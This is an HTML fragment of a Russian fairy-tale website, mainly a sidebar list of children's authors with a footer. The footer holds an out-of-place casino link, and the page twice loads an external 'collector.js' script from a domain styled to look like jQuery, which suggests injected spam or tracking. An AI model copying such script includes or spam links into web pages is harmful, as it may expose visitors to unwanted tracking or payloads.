                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
